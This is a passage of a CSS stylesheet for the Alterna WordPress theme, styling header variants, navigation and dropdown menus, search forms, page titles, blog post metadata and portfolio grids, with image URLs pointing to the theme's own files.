  padding-bottom: 0;
  border-top: 2px solid #ffffff;
}
.header-style-6 .menu .alterna-nav-menu .sub-menu .sub-menu {
  margin-top: -2px;
  padding-left: 1px;
  border-top: none;
}
.header-style-6 .menu .alterna-nav-menu .sub-menu li {
  background: #256867;
  border-bottom: none;
}
.header-style-6 .menu .alterna-nav-menu .sub-menu li li:first-child {
  border-top: 2px solid #ffffff;
}
.header-style-6 .menu .alterna-nav-menu .sub-menu li:hover {
  background: #2f7776;
}
.header-style-6 .menu .alterna-nav-menu .sub-menu li:hover > a {
  color: #6acecc;
}
.header-style-6 .menu.opacity {
  opacity: 0.2;
}
.header-style-6 .right-content {
  float: right;
  margin-top: 22px;
}
.header-style-6 .right-content > a {
  margin-right: 20px !important;
}
.header-style-6 .right-content.opacity > a {
  opacity: 0.2;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.header-style-6 .right-content .login-btn-custom {
  padding: 10px 0;
  line-height: 20px;
  display: inline-block;
}
.header-style-6 .alterna-nav-form-container {
  position: relative;
}
.header-style-6 .alterna-nav-form-container .alterna-nav-form-icon {
  margin-top: 8px;
}
.header-style-6 .alterna-nav-form-content {
  position: absolute;
  top: 0;
  right: 30px;
  z-index: 1100;
  width: 0px;
  overflow: hidden;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.header-style-6 .alterna-nav-form-content form {
  margin: 0;
}
.header-style-6 .alterna-nav-form-content .searchform .sf-s {
  width: 310px;
  background: #ffffff;
  border: 1px #e8e8e8 solid;
  padding: 10px;
  margin-left: 39px;
  height: 40px;
  line-height: 20px;
}
.header-style-6 .alterna-nav-form-content .searchform .sf-s:focus {
  border: 1px #55b1a9 solid;
}
.header-style-6 .alterna-nav-form-content .searchform .sf-searchsubmit {
  width: 40px;
  height: 40px;
  top: 0px;
  left: 0px;
  border: none;
}
.header-style-6 .alterna-nav-form-content.show {
  width: 350px;
}
.header-style-6 .alterna-nav-form-icon {
  cursor: pointer;
}
.header-style-6 .alterna-nav-form-icon i {
  display: inline-block;
  text-align: center;
  width: 24px;
  height: 24px;
  line-height: 24px;
}
.header-style-7 #alterna-nav {
  background: #256867;
  border-bottom: none;
  position: relative;
  min-height: 48px;
}
.header-style-7 .alterna-nav-menu li a {
  text-transform: none;
}
.header-style-7 .alterna-nav-menu > li {
  background-image: none;
}
.header-style-7 .alterna-nav-menu > li:hover,
.header-style-7 .alterna-nav-menu > li.current-menu-item,
.header-style-7 .alterna-nav-menu > li.current-menu-ancestor {
  background: #2f7776;
}
.header-style-7 .alterna-nav-menu > li:hover > a,
.header-style-7 .alterna-nav-menu > li.current-menu-item > a,
.header-style-7 .alterna-nav-menu > li.current-menu-ancestor > a {
  color: #ffffff;
}
.header-style-7 .alterna-nav-menu > li.current-menu-item:hover,
.header-style-7 .alterna-nav-menu > li.current-menu-ancestor:hover {
  background: #2f7776;
}
.header-style-7 .alterna-nav-menu i.fa-angle-down {
  display: none;
}
.header-style-7 .alterna-nav-menu .sub-menu {
  padding-bottom: 0;
  margin-top: 47px;
  background: #256867;
}
.header-style-7 .alterna-nav-menu .sub-menu li {
  border-bottom: none;
}
.header-style-7 .alterna-nav-menu .sub-menu li:hover {
  background: #2f7776;
}
.header-style-7 .alterna-nav-menu .sub-menu li:hover > a {
  color: #6acecc;
}
.header-style-7 .alterna-nav-menu .sub-menu .sub-menu {
  margin-top: 0px;
}
.header-style-7 .alterna-nav-form-container .alterna-nav-form {
  padding: 9px 0;
}
.header-style-7 .alterna-nav-form-container .alterna-nav-form form {
  height: 30px;
}
.header-style-7 .searchform > div {
  position: relative;
  padding-right: 30px;
}
.header-style-7 .searchform .sf-s {
  padding: 5px;
  color: #202020;
  height: 30px;
  background: #ffffff;
  border: none !important;
  width: 150px;
  line-height: 20px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.header-style-7 .searchform .sf-searchsubmit {
  width: 30px;
  height: 30px;
  top: 0;
  background-color: transparent;
  border: none;
}
.header-style-7 .searchform .sf-searchsubmit:hover {
  background-color: transparent;
  border: none;
}
#alterna-nav.header-fixed {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 2000;
  box-shadow: 1px 1px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 8px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 8px 1px rgba(0, 0, 0, 0.3);
  min-height: 44px;
}
#alterna-nav.header-fixed .fixed-logo {
  float: left;
  display: block;
  margin-top: 2px;
}
#alterna-nav.header-fixed .fixed-logo a {
  float: left;
}
#alterna-nav.header-fixed .alterna-nav-menu {
  margin-left: 10px;
}
.header-style-2 #alterna-nav.header-fixed,
.header-style-3 #alterna-nav.header-fixed {
  display: block;
}
header.header-fixed {
  position: fixed;
  z-index: 10000;
  top: 0px;
  left: 0;
  width: 100%;
  background: #fff;
  box-shadow: 1px 1px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 8px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 8px 1px rgba(0, 0, 0, 0.3);
}
header.header-fixed.header-style-4 {
  border: none;
}
header.header-fixed.header-style-4 #alterna-header {
  min-height: 60px;
  padding: 0;
}
header.header-fixed.header-style-4 #alterna-header .logo {
  margin-top: 0;
}
header.header-fixed.header-style-4 #alterna-header .logo img {
  max-height: 60px;
  width: auto !important;
}
header.header-fixed.header-style-4 .alterna-nav-form-container {
  margin-top: 20px;
}
header.header-fixed.header-style-4 .alterna-nav-menu > li > a {
  padding: 17px 15px;
}
header.header-fixed.header-style-4 .alterna-nav-menu .sub-menu {
  margin-top: 58px;
}
header.header-fixed.header-style-4 .alterna-nav-menu .sub-menu .sub-menu {
  margin-top: -2px;
}
header.header-fixed.header-style-5 {
  border: none;
}
header.header-fixed.header-style-5 #alterna-header {
  padding: 5px 0;
}
header.header-fixed.header-style-5 #alterna-header .logo img {
  max-height: 60px;
  width: auto !important;
}
header.header-fixed.header-style-6 {
  border: none;
}
header.header-fixed.header-style-6 #alterna-header {
  min-height: 60px;
  padding: 0;
}
header.header-fixed.header-style-6 #alterna-header .logo {
  margin-top: 5px;
}
header.header-fixed.header-style-6 #alterna-header .logo img {
  max-height: 50px;
  width: auto !important;
}
header.header-fixed.header-style-6 .alterna-nav-menu > li > a {
  padding: 18px 15px;
}
header.header-fixed.header-style-6 .alterna-nav-menu .sub-menu {
  margin-top: 60px;
}
header.header-fixed.header-style-6 .right-content {
  margin-top: 10px;
}
#alterna-drop-nav {
  display: none;
  margin: 0;
}
#alterna-drop-nav .navbar-header {
  text-align: center;
}
#alterna-drop-nav .navbar-header .navbar-toggle {
  float: none;
  margin: 8px 0;
}
#alterna-drop-nav ul.navbar-nav a {
  display: block;
  padding: 10px 51px 10px 15px;
  line-height: 20px;
  position: relative;
  background: none !important;
  text-decoration: none !important;
}
#alterna-drop-nav ul.navbar-nav a > i {
  margin-right: 5px;
}
#alterna-drop-nav ul.navbar-nav a .child-btn {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  right: 5px;
  top: 0;
}
#alterna-drop-nav ul.navbar-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: none;
}
#alterna-drop-nav ul.navbar-nav ul a {
  padding-left: 30px;
}
#alterna-drop-nav ul.navbar-nav ul ul a {
  padding-left: 45px;
}
#alterna-drop-nav ul.navbar-nav li {
  list-style: none;
}
#alterna-drop-nav .alterna-nav-form-container {
  width: 100%;
}
#alterna-drop-nav .alterna-nav-form-container .searchform > div {
  padding: 0 34px 0 0;
}
#alterna-drop-nav .alterna-nav-form-container .searchform .sf-s {
  width: 100%;
}
.header-style-1 #alterna-drop-nav {
  background: #0c0c0c;
}
.header-style-1 #alterna-drop-nav .navbar-header {
  border-top: 1px solid #0f0f0f;
}
.header-style-1 #alterna-drop-nav .navbar-header .navbar-toggle {
  border: 1px solid #616161;
}
.header-style-1 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar {
  background: #ffffff;
}
.header-style-1 #alterna-drop-nav .navbar-collapse {
  border-top: 1px solid #0f0f0f;
}
.header-style-1 #alterna-drop-nav ul.navbar-nav {
  color: #c2c2c2;
}
.header-style-1 #alterna-drop-nav ul.navbar-nav a {
  color: #c2c2c2;
}
.header-style-1 #alterna-drop-nav ul.navbar-nav a .child-btn {
  color: #c2c2c2 !important;
}
.header-style-1 #alterna-drop-nav ul.navbar-nav a .child-btn:hover {
  color: #ffffff !important;
}
.header-style-1 #alterna-drop-nav ul.navbar-nav a:hover {
  color: #ffffff;
}
.header-style-1 #alterna-drop-nav ul.navbar-nav ul {
  background: #202020;
}
.header-style-1 #alterna-drop-nav ul.navbar-nav ul ul {
  background: #303030;
}
.header-style-1 #alterna-drop-nav .searchform .sf-s {
  background: #262626;
}
.header-style-2 #alterna-drop-nav,
.header-style-3 #alterna-drop-nav,
.header-style-4 #alterna-drop-nav,
.header-style-5 #alterna-drop-nav,
.header-style-6 #alterna-drop-nav {
  background: #0c0c0c;
}
.header-style-2 #alterna-drop-nav .navbar-header,
.header-style-3 #alterna-drop-nav .navbar-header,
.header-style-4 #alterna-drop-nav .navbar-header,
.header-style-5 #alterna-drop-nav .navbar-header,
.header-style-6 #alterna-drop-nav .navbar-header {
  border-top: 1px solid #0f0f0f;
}
.header-style-2 #alterna-drop-nav .navbar-header .navbar-toggle,
.header-style-3 #alterna-drop-nav .navbar-header .navbar-toggle,
.header-style-4 #alterna-drop-nav .navbar-header .navbar-toggle,
.header-style-5 #alterna-drop-nav .navbar-header .navbar-toggle,
.header-style-6 #alterna-drop-nav .navbar-header .navbar-toggle {
  border: 1px solid #616161;
}
.header-style-2 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-3 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-4 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-5 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-6 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar {
  background: #ffffff;
}
.header-style-2 #alterna-drop-nav .navbar-collapse,
.header-style-3 #alterna-drop-nav .navbar-collapse,
.header-style-4 #alterna-drop-nav .navbar-collapse,
.header-style-5 #alterna-drop-nav .navbar-collapse,
.header-style-6 #alterna-drop-nav .navbar-collapse {
  border-top: 1px solid #0f0f0f;
}
.header-style-2 #alterna-drop-nav ul.navbar-nav,
.header-style-3 #alterna-drop-nav ul.navbar-nav,
.header-style-4 #alterna-drop-nav ul.navbar-nav,
.header-style-5 #alterna-drop-nav ul.navbar-nav,
.header-style-6 #alterna-drop-nav ul.navbar-nav {
  color: #c2c2c2;
}
.header-style-2 #alterna-drop-nav ul.navbar-nav a,
.header-style-3 #alterna-drop-nav ul.navbar-nav a,
.header-style-4 #alterna-drop-nav ul.navbar-nav a,
.header-style-5 #alterna-drop-nav ul.navbar-nav a,
.header-style-6 #alterna-drop-nav ul.navbar-nav a {
  color: #c2c2c2;
}
.header-style-2 #alterna-drop-nav ul.navbar-nav a .child-btn,
.header-style-3 #alterna-drop-nav ul.navbar-nav a .child-btn,
.header-style-4 #alterna-drop-nav ul.navbar-nav a .child-btn,
.header-style-5 #alterna-drop-nav ul.navbar-nav a .child-btn,
.header-style-6 #alterna-drop-nav ul.navbar-nav a .child-btn {
  color: #c2c2c2 !important;
}
.header-style-2 #alterna-drop-nav ul.navbar-nav a .child-btn:hover,
.header-style-3 #alterna-drop-nav ul.navbar-nav a .child-btn:hover,
.header-style-4 #alterna-drop-nav ul.navbar-nav a .child-btn:hover,
.header-style-5 #alterna-drop-nav ul.navbar-nav a .child-btn:hover,
.header-style-6 #alterna-drop-nav ul.navbar-nav a .child-btn:hover {
  color: #ffffff !important;
}
.header-style-2 #alterna-drop-nav ul.navbar-nav a:hover,
.header-style-3 #alterna-drop-nav ul.navbar-nav a:hover,
.header-style-4 #alterna-drop-nav ul.navbar-nav a:hover,
.header-style-5 #alterna-drop-nav ul.navbar-nav a:hover,
.header-style-6 #alterna-drop-nav ul.navbar-nav a:hover {
  color: #ffffff;
}
.header-style-2 #alterna-drop-nav ul.navbar-nav ul,
.header-style-3 #alterna-drop-nav ul.navbar-nav ul,
.header-style-4 #alterna-drop-nav ul.navbar-nav ul,
.header-style-5 #alterna-drop-nav ul.navbar-nav ul,
.header-style-6 #alterna-drop-nav ul.navbar-nav ul {
  background: #202020;
}
.header-style-2 #alterna-drop-nav ul.navbar-nav ul ul,
.header-style-3 #alterna-drop-nav ul.navbar-nav ul ul,
.header-style-4 #alterna-drop-nav ul.navbar-nav ul ul,
.header-style-5 #alterna-drop-nav ul.navbar-nav ul ul,
.header-style-6 #alterna-drop-nav ul.navbar-nav ul ul {
  background: #303030;
}
.header-style-2 #alterna-drop-nav .searchform .sf-s,
.header-style-3 #alterna-drop-nav .searchform .sf-s,
.header-style-4 #alterna-drop-nav .searchform .sf-s,
.header-style-5 #alterna-drop-nav .searchform .sf-s,
.header-style-6 #alterna-drop-nav .searchform .sf-s {
  background: #262626;
}
.header-style-7 #alterna-drop-nav {
  background: #0c0c0c;
}
.header-style-7 #alterna-drop-nav .navbar-header {
  border-top: 1px solid #0f0f0f;
}
.header-style-7 #alterna-drop-nav .navbar-header .navbar-toggle {
  border: 1px solid #616161;
}
.header-style-7 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar {
  background: #ffffff;
}
.header-style-7 #alterna-drop-nav .navbar-collapse {
  border-top: 1px solid #0f0f0f;
}
.header-style-7 #alterna-drop-nav ul.navbar-nav {
  color: #c2c2c2;
}
.header-style-7 #alterna-drop-nav ul.navbar-nav a {
  color: #c2c2c2;
}
.header-style-7 #alterna-drop-nav ul.navbar-nav a .child-btn {
  color: #c2c2c2 !important;
}
.header-style-7 #alterna-drop-nav ul.navbar-nav a .child-btn:hover {
  color: #ffffff !important;
}
.header-style-7 #alterna-drop-nav ul.navbar-nav a:hover {
  color: #ffffff;
}
.header-style-7 #alterna-drop-nav ul.navbar-nav ul {
  background: #202020;
}
.header-style-7 #alterna-drop-nav ul.navbar-nav ul ul {
  background: #303030;
}
.header-style-7 #alterna-drop-nav .searchform .sf-s {
  border: #ffffff 1px solid !important;
}
.header-style-7 #alterna-drop-nav .searchform .sf-searchsubmit {
  background-color: #256867;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.header-style-7 #alterna-drop-nav .searchform .sf-searchsubmit:hover {
  background-color: #256867;
}
@media (max-width: 991px) {
  .searchform .sf-s:hover {
    width: 110px;
  }
}
@media (max-width: 767px) {
  #alterna-drop-nav {
    display: block;
  }
  #alterna-nav {
    display: none;
  }
  #alterna-header {
    padding: 20px 0 !important;
    border-bottom: none !important;
  }
  #alterna-header .header-social-container {
    width: 100%;
    margin-right: 0px;
    text-align: center;
  }
  #alterna-header .header-custom-container {
    width: 100%;
    text-align: center;
  }
  .header-style-1 .alterna-nav-menu-container {
    display: none;
  }
  .header-style-2 .alterna-header-right-container {
    width: 100%;
    margin-top: 10px;
  }
  .header-style-2 .alterna-header-right-container .alterna-nav-form-container,
  .header-style-2 .alterna-header-right-container .menu {
    display: none;
  }
  .header-style-2 .alterna-nav-menu-container {
    display: none;
  }
  .header-style-3 .menu {
    display: none;
  }
  .header-style-4 .logo {
    margin-top: 0;
  }
  .header-style-4 .alterna-header-right-container {
    display: none;
  }
  .header-style-4 .alterna-nav-form-container {
    margin-top: 0;
  }
  .header-style-5 .alterna-header-right-container {
    display: none;
  }
  .header-style-6 .logo {
    margin-top: 0;
  }
  .header-style-6 .menu,
  .header-style-6 .right-content {
    display: none;
  }
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  .searchform .sf-searchsubmit {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/search_icon@2x.png');
  }
}
/* = 4. Page Title & Breadcrumb
-------------------------------------------------------------- */
/* page title & breadcrumb */
#page-header {
  position: relative;
  background-size: 297px 297px;
  background-repeat: repeat;
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/bright_squares.png');
}
#page-header .page-header-content {
  display: inline-block;
  width: 100%;
  padding: 25px 0;
}
#page-header .page-header-content .title {
  margin: 0;
}
#page-header .page-header-content .page-desc {
  margin-top: 10px;
}
#page-header .top-shadow {
  position: absolute;
  top: -1px;
  background: transparent url('http://www.diemakademi.com/wp-content/themes/alterna/img/header-top-shadow.png') no-repeat center top;
  background-size: 100% 30px;
  width: 100%;
  height: 30px;
  z-index: 888;
}
#page-breadcrumb {
  border-top: 1px #e0e0e0 solid;
  padding: 5px 0;
}
#page-breadcrumb ul {
  margin: 0px;
  list-style-type: none;
  float: left;
}
#page-breadcrumb ul li {
  float: left;
  margin-right: 5px;
}
#page-breadcrumb i {
  margin-right: 5px;
  font-size: 10px;
}
#page-breadcrumb i.fa-home {
  margin-right: 3px;
  font-size: 14px;
}
#page-breadcrumb a,
#page-breadcrumb span {
  font-size: 12px;
  line-height: 15px;
  margin-top: 1px;
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  #page-header {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/bright_squares@2x.png');
  }
}
/* = 5. Pages
-------------------------------------------------------------- */
/* pages */
.content-wrap {
  background: #ffffff;
  overflow: hidden;
}
.content-wrap #main {
  padding-top: 20px;
}
.content-wrap section.alterna-col.alterna-left {
  float: right;
}
.content-wrap aside.alterna-col.alterna-left {
  float: left;
}
@media (min-width: 1201px) {
  .alterna-col.col-lg-9 {
    width: 71.8%;
  }
  .alterna-col.col-lg-3 {
    width: 28.2%;
  }
}
@media (max-width: 767px) {
  .content-wrap section.alterna-col.alterna-left {
    float: none;
  }
  .content-wrap aside.alterna-col.alterna-left {
    float: none;
  }
}
/* Blog Posts */
.entry-post {
  border-bottom: 1px #E1E1E1 dashed;
  padding-bottom: 20px;
  margin-bottom: 20px;
  display: inline-block;
  width: 100%;
}
.single.single-post .entry-post {
  border-bottom: none;
  padding-bottom: 0;
}
.post-date-type,
.entry-left-side .post-author,
.entry-left-side .post-comments {
  float: left;
  clear: both;
  margin-bottom: 10px;
}
.post-date-type .post-type {
  line-height: 10px;
  width: 50px;
  text-align: center;
  background: #55b1a9;
  float: left;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 10px;
}
.post-date-type .date {
  float: left;
  padding: 10px 15px;
  background: #0C0C0C;
  width: 104px;
}
.post-date-type .day {
  line-height: 30px;
  float: left;
  text-align: center;
  font-size: 35px;
  color: #ffffff;
  width: 55%;
}
.post-date-type .month {
  margin-bottom: 2px;
}
.post-date-type .day,
.post-date-type .month,
.post-date-type .year {
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: bold;
}
.post-date-type .month,
.post-date-type .year {
  text-align: right;
  line-height: 14px;
  color: #ffffff;
  font-size: 12px;
  float: left;
  width: 45%;
}
.entry-left-side .post-author,
.entry-left-side .post-comments {
  padding-left: 5px;
  border-left: 3px solid #E1E1E1;
}
.entry-left-side .post-author i,
.entry-left-side .post-comments i {
  text-align: center;
  width: 16px;
  margin-right: 5px;
}
.entry-post .entry-header .entry-title,
.single-post .entry-header .entry-title {
  margin: 0 0 10px;
}
.entry-right-side .date {
  font-weight: bold;
  margin-bottom: 10px;
  color: #55b1a9;
}
.entry-right-side .post-meta {
  margin: 0 0 10px;
  padding: 5px 0px;
  border-top: 1px #e1e1e1 dotted;
  border-bottom: 1px #e1e1e1 dotted;
  position: relative;
}
.entry-right-side .post-meta .cat-links {
  padding-right: 40px;
}
.entry-right-side .post-meta .cat-links i {
  width: 16px;
  text-align: center;
  margin-right: 5px;
}
.entry-right-side .post-meta .entry-comments i {
  margin-right: 5px;
}
.entry-right-side .post-edit {
  margin: 10px 0px;
}
.entry-right-side .more-link {
  padding: 0px;
  float: right;
  margin: 5px 0px;
}
.entry-right-side .post-category {
  position: relative;
}
.entry-right-side .post-link {
  position: absolute;
  right: 0px;
  top: 5px;
}
.entry-right-side .post-link i {
  opacity: 0.6;
}
.entry-right-side .post-link:hover i {
  opacity: 1;
}
.entry-post .post-element-content,
.single-post .post-element-content {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.entry-right-side .post-meta .entry-link,
.entry-right-side .post-meta .entry-comments {
  position: absolute;
  right: 5px;
  top: 5px;
}
.single-post .post-meta {
  margin-bottom: 10px;
  padding: 8px 0;
  border-top: 1px #E1E1E1 dashed;
  border-bottom: 1px #E1E1E1 dashed;
  float: left;
  width: 100%;
  line-height: 20px;
}
.single-post .post-meta > div {
  float: left;
  margin-right: 10px;
}
.single-post .entry-tags {
  margin: 15px 0px;
  padding: 15px 0px 15px 50px;
  position: relative;
}
.single-post .entry-tags .post-tags-icon {
  left: 0px;
  margin-top: -10px;
  position: absolute;
  border-radius: 50px;
  background: #55b1a9;
  padding: 10px;
  float: left;
  height: 40px;
  width: 40px;
  line-height: 20px;
  text-align: center;
  color: #ffffff;
}
.single-post .post-share {
  margin-bottom: 15px;
}
.single .post-meta i,
.single-post .post-category i,
.single-post .post-tags i {
  margin-right: 5px;
}
.single-post .entry-content,
.single-post .entry-header,
.single-post .entry-tags,
.single-post .post-share,
.single-post .post-about-author {
  float: left;
  width: 100%;
}
.post-img {
  position: relative;
  float: left;
  width: 100%;
}
.post-img img {
  width: 100%;
}
.post-img > a {
  float: left;
}
.post-tip {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
  overflow: hidden;
}
.post-tip div.bg {
  width: 100%;
  height: 100%;
  background: #000000;
  opacity: 0.7;
}
.post-tip div.link {
  padding: 10px;
  position: absolute;
  margin-top: -25px;
  margin-left: -25px;
  left: 50%;
  top: 50%;
  background: #000000;
  width: 50px;
  height: 50px;
  border-radius: 4px;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.post-tip div.no-bg {
  background: none;
}
.post-tip div.left-link {
  margin-left: -60px;
  top: 50%;
  left: 150%;
}
.post-tip div.right-link {
  margin-left: 10px;
  top: 50%;
  left: -50%;
}
.post-tip div.center-link {
  top: -50%;
  left: 50%;
}
.post-img:hover .post-tip {
  opacity: 1;
}
.post-img:hover .post-tip div.center-link {
  top: 50%;
}
.post-img:hover .post-tip div.left-link,
.post-img:hover .post-tip div.right-link {
  left: 50%;
}
div.left-link:hover,
div.right-link:hover,
div.center-link:hover {
  background: #55b1a9;
}
.gravatar {
  float: left;
}
.post-author-details {
  margin-bottom: 15px;
  min-height: 80px;
  position: relative;
  float: left;
  width: 100%;
}
.post-author-details .author-meta {
  margin-left: 92px;
}
.post-author-details .gravatar {
  float: left;
  position: absolute;
}
.post-quote-entry {
  padding: 20px 20px 20px 60px;
  background: #55b1a9;
  position: relative;
  color: #111;
}
.post-quote-entry .post-quote-icon {
  width: 50px;
  height: 50px;
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon-quote-post.png');
  background-size: 50px 50px;
  background-repeat: no-repeat;
  position: absolute;
  left: 8px;
  top: 8px;
}
.post-quote-entry,
.post-quote-entry p {
  font-size: 25px;
  line-height: 28px;
  font-style: italic;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4);
}
.blog-show-style-2 .entry-right-side .post-link {
  top: 0px;
}
.post-meta,
.post-meta a,
.comment-meta,
.comment-meta a,
.search-post-mate,
.search-post-mate a {
  color: #999 !important;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 11px;
}
.post-meta i,
.search-post-mate i {
  font-size: 14px;
}
.post-meta a:hover,
.comment-meta a:hover,
.search-post-mate a:hover {
  color: #55b1a9 !important;
}
@media (max-width: 1200px) {
  .post-date-type .post-type {
    width: 40px;
    padding: 5px;
  }
  .post-date-type .date {
    padding: 5px 10px;
    width: 90px;
  }
}
@media (max-width: 767px) {
  .entry-left-side,
  .entry-right-side {
    float: left;
    width: 100%;
  }
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  .post-quote-entry .post-quote-icon {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon-quote-post@2x.png');
  }
}
/* Portfolio */
.portfolio-filters {
  margin-bottom: 20px;
  text-align: center;
}
.portfolio-filters-cate li {
  margin-bottom: 5px;
}
.portfolio-filters-cate li a {
  color: #B0B0B0;
  display: inline-block;
  border: 1px solid #E0E0E0;
  padding: 5px 15px;
  border-radius: 18px;
  height: 30px;
  line-height: 20px;
  cursor: pointer;
  box-shadow: 1px 1px 5px 1px #eeeeee;
  -moz-box-shadow: 1px 1px 5px 1px #eeeeee;
  -webkit-box-shadow: 1px 1px 5px 1px #eeeeee;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.portfolio-filters-cate li a:hover {
  color: #55b1a9;
  border: 1px solid #55b1a9;
}
.portfolio-filters-cate li a.active {
  color: #000000;
  border: 1px solid #d0d0d0;
}
.portfolio-element {
  margin-bottom: 20px !important;
}
.portfolio-wrap {
  position: relative;
}
.portfolio-wrap img {
  width: 100% !important;
}
.portfolio-wrap .post-tip .entry-title {
  line-height: 20px;
  position: absolute;
  left: 0px;
  top: 50%;
  text-align: center;
  width: 100%;
  margin-top: -10px;
  color: #55b1a9;
  display: none;
}
.portfolio-wrap .post-tip .entry-title i {
  margin-top: -5px;
  margin-right: 5px;
}
.portfolio-wrap .post-tip .post-tip-info .entry-title {
  text-align: left;
  position: static;
  margin: 0px;
  color: white;
  margin-bottom: 10px;
}
.portfolio-wrap:hover .post-tip .entry-title {
  display: block;
}
.portfolio-wrap:hover .post-tip p {
  display: block;
}
.post-tip-info {
  position: absolute;
  left: 0px;
  top: 0px;
  padding: 5%;
  width: 90%;
  height: 90%;
}
.post-tip-info p {
  float: left;
  color: white;
  font-size: 12px;
  display: none;
}
.post-tip-info .portfolio-client {
  color: #55b1a9;
  margin-top: 10px;
  font-size: 13px;
  display: block;
}
.portfolio-content {
  width: 100%;
  float: left;
}
.portfolio-content .entry-title {
  color: #3A3A3A;
  font-weight: 300;
  margin: 0 0 5px;
}
.portfolio-content .portfolio-categories {
  margin-bottom: 5px;
  color: #AEAEAE;
  font-style: italic;
  font-size: 12px;
}
.portfolio-style-1 .portfolio-content {
  border-bottom: 1px #e8e8e8 solid;
  padding: 10px 0px;
  text-align: center;
}
.portfolio-style-3 .portfolio-content {
  padding-top: 10px;
  text-align: left;
}
.portfolio-style-3 .portfolio-title {
  position: relative;
}
.portfolio-style-3 .portfolio-type {
  display: inline-block;
  width: 30px;
  height: 30px;
  background: #55b1a9;
  padding: 5px;
  position: absolute;
  left: 0;
  top: -40px;
  float: left;
  line-height: 20px;
}
.portfolio-style-3 .portfolio-type span {
  width: 20px;
  height: 20px;
  line-height: 20px;
  background-size: 20px 20px;
}
.portfolio-element.portfolio-style-1:hover .portfolio-content {
  background: #F8F8F8;
  border-bottom: 1px #55b1a9 solid;
}
.portfolio-element:hover .portfolio-content .entry-title {
  color: #55b1a9;
}
.portfolio-element:hover .post-tip {
  opacity: 1;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.portfolio-element:hover .post-tip div.left-link,
.portfolio-element:hover .post-tip div.right-link {
  left: 50%;
}
.portfolio-style-4 .portfolio-img {
  position: relative;
}
.portfolio-style-4 .post-mask-content {
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  left: 0;
  top: 0;
  text-align: center;
  -webkit-transition: 600ms;
  -moz-transition: 600ms;
  -o-transition: 600ms;
  transition: 600ms;
  opacity: 0;
}
.portfolio-style-4 .post-mask-content .centered {
  width: 90%;
  padding: 0 20px;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-style-4 .post-mask-content:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.portfolio-style-4 .portfolio-wrap {
  padding: 5px;
  border: 1px solid #e8e8e8;
}
.portfolio-style-4:hover .post-mask-content {
  opacity: 1;
}
.single-portfolio .post-entry .entry-title {
  margin: 0 0 10px;
}
.single-portfolio-left-content,
.single-portfolio-right-content {
  float: left;
  margin-bottom: 15px;
}
.single-portfolio-left-content .post-element-content {
  float: left;
  width: 100%;
  margin-bottom: 15px;
}
.single-portfolio-meta {
  display: inline-block;
  text-align: left;
  list-style-type: none;
  margin: 0 0 15px;
  border: 1px #e8e8e8 solid;
}
.single-portfolio-meta.single-portfolio-style-3 {
  margin-top: 20px;
}
.single-portfolio-meta li {
  float: left;
  width: 100%;
  border-bottom: 1px #e8e8e8 solid;
  padding: 7px 0px;
  line-height: 20px;
}
.single-portfolio-meta li:last-child {
  border: none;
}
.single-portfolio-meta li:hover {
  background: #f2f2f2;
}
.single-portfolio-meta .type {
  float: left;
  margin-left: 10px;
  line-height: 14px;
}
.single-portfolio-meta .type i {
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  margin-right: 5px;
}
.single-portfolio-meta .value {
